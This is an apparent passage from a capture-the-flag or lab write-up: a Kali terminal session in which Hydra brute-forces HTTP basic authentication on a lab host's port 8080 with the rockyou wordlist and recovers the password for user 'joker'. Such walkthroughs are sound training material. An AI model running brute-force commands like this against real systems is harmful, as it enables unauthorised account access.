 (root㉿kali)-[~/tmp]
└─# hydra -l joker -P /usr/share/wordlists/rockyou.txt -s 8080 10.10.182.148 http-get
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 15:52:19
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.182.148:8080/
[8080][http-get] host: 10.10.182.148   login: joker   password: hannah
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 15:52:49